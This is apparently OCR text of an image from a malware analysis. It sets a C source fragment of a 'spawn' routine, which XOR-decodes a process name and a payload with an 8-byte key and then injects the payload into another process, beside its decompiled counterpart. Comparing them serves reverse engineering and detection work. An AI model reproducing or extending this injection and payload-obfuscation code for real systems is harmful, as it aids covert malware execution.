 src-common > C patch.c > spawn(void *, int, char *)
32 #ifdef _MIGRATE_
33 #include "start_thread.c"
34 #include "injector.c"
35 void spawn(void * buffer, int length, char * key) {
36 char process[64] = "";
37 int x;
38
39 /* decode the process name with the key (valid name, \0, junk to fill 64) */
40 for (int x = 0; x < sizeof(process); x++) {
41 *((char *)process + x) = *((char *)process + x) ^ key[x % 8]; // 8 byte XoR;
42 }
43
44 /* decode the payload with the key */
45 for (x = 0; x < length; x++) {
46 *((char *)buffer + x) = *((char *)buffer + x) ^ key[x % 8]; // 8 byte XoR
47 }
48
49 /* propagate our key function pointers to our payload */
50 set_key_pointers(buffer);
51
52 inject(buffer, length, process);
53 }
54 #else
55
1
2 void FUN_00401794(LPCVOID param_1,int param_2,longlong param_3)
3
4 {
5 longlong lVar1;
6 longlong lVar2;
7 undefined4 *puVar3;
8 undefined4 *puVar4;
9 undefined4 local_58 [18];
10
11 lVar1 = 0;
12 puVar3 = &DAT_0044d003;
13 puVar4 = local_58;
14 for (lVar2 = 0x10; lVar2 != 0; lVar2 = lVar2 + -1) {
15 *puVar4 = *puVar3;
16 puVar3 = puVar3 + 1;
17 puVar4 = puVar4 + 1;
18 }
19 puVar3 = local_58;
20 do {
21 *(byte *)((longlong)puVar3 + lVar1) =
22 *(byte *)((longlong)puVar3 + lVar1) ^ *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7));
23 lVar1 = lVar1 + 1;
24 } while (lVar1 != 0x40);
25 for (lVar1 = 0; (int)(uint)lVar1 < param_2; lVar1 = lVar1 + 1) {
26 *(byte *)((longlong)param_1 + lVar1) =
27 *(byte *)((longlong)param_1 + lVar1) ^ *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7));
28 }
29 FUN_00401560((longlong)param_1);
30 FUN_00401696(param_1,param_2,(char *)puVar3);
31 return;
32 }
33